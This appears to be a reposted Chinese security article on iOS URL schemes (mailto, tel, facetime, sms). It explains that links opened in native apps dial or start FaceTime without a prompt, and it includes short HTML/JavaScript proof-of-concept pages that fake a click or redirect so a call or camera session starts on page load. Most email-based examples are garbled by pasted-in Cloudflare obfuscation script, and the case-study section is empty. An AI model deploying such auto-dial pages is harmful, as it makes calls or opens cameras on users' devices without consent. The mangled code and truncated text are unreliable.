# 原文地址:http://drops.wooyun.org/papers/2886

## 0x01 缺陷描述

``````<a href="mailto:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */">John Frank</a>
``````

``````mailto:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */
``````

``````mailto:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */&subject=Greetings%20from%20Cupertino!&body=Wish%20you%20were%20here!
``````

http://www.ietf.org/rfc/rfc2368.txt

tel类型的URL是用来开启iOS设备上拨打电话的应用，并且拨打指定的号码。当用户在网页中点击了一个该类型的链接时，iOS设备会弹出提醒窗口，询问用户是否拨打该号码，若用户同意则开始拨打电话。但是当用户在本地应用里打开该类型的链接时，iOS并不展示提醒窗口，而是直接拨打指定的电话。当然本地应用可以配置是否显示提醒。

``````<a href="tel:10086">fuck it</a>
````````````<meta name = "format-detection" content = "telephone=no">
``````

FaceTime类型的URL是用来调用FaceTime应用拨打指定的用户，可以是电话号码或者是绑定的邮箱地址。当用户在网页里点开FaceTime类型的URL时，系统会提示是否拨打；但是当在本地应用里点击该类型的URL时，iOS直接开启FaceTime应用拨打电话，而无提醒。本地应用可以配置是否显示提醒。 网页中的链接格式为

``````<a href="facetime:14085551234">Connect using FaceTime</a>
<a href="facetime:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */">Connect using FaceTime</a>
``````

``````facetime:// 14085551234
facetime:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */
``````

SMS方案是用来打开短信应用，其URL格式如下sms: 其中指定目标用户的号码，可以包含0到9的数组和+-.三个字符，并且URL字符串不能包含任何其他的文本信息

``````<a href="sms:">Launch Messages App</a>
<a href="sms:1-408-555-1212">New SMS Message</a>
``````

``````sms:1-408-555-1212
``````

``````<a id="target" href="facetime:[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&&(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]> */">click me</a>
<script>
var target = document.getElementById("target");
var fakeEvent = document.createEvent("MouseEvents");
fakeEvent.initEvent("click", true, false);
target.dispatchEvent(fakeEvent);
</script>
``````

``````<html>
<title>v</title>
<body>
<a id="dial" href="tel:10086">fuck it</a>
</body>
<script type="text/javascript">
<!--
{
window.location.href = document.getElementById("dial").href;
};
//-->
</script>
</html>
``````

tel:xxxxx表示要拨打的电话，点击该链接后则自动拨打电话；

facetiem:xxxxx表示拨打的facetime帐号，点击该链接后自动开启摄像头，无任何提醒；

## 0x02 案例测试References：